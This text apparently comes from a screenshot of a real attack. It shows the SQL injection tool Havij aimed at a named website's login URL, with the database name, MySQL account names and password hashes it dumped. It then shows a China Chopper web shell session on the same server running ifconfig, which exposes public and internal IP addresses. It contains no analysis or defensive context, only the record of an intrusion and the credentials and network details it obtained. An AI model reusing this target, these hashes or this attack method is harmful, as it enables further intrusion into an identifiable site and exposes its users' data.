 Havij
Target: http://mobius.qyer.com/login_deal.php?password=111111&account=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Q
Get Stop Save
Resp. Time(avg): 414 ms
Current User: read_weibo@localhost
Sql Version: 5.5.25-cll
Current DB: weibo_databass
System User: read_weibo@localhost
Host Name: ra-web
Installation dir: /usr
DB User & Pass: root:*95CF909CC8A75969160EF32E15
root::ra)web
root::127.0.0.1
root::::1
::loNalhost
::ra-web
huangxudong:*E8A5A004659CF37A00
jiaqi:*DEDD558571222B8DA0AD5F487
zhangqi:*E8A5A004659CF37A00EB734
中国菜刀@20100928 http://mobius.qyer.com/imag... +
[/var/www/html/weibo/images/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 78:45:C4:EF:3C:F9
inet addr:124.65.199.28 Bcast:124.65.199.63 Mask:255.255.255.248
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:34913104 errors:0 dropped:0 overruns:0 frame:0
TX packets:21125388 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:45708536863 (42.5 GiB) TX bytes:6719945870 (6.2 GiB)
Interrupt:90 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr 78:45:C4:EF:3C:FB
inet addr:172.1.1.246 Bcast:172.1.1.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:331439833 errors:0 dropped:0 overruns:0 frame:0
TX packets:223043061 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:252311751817 (234.9 GiB) TX bytes:24973209199 (23.2 GiB)
Interrupt:98 Memory:d8000000-d8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4241874 errors:0 dropped:0 overruns:0 frame:0
TX packets:4241874 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1381316621 (1.2 GiB) TX bytes:1381316621 (1.2 GiB)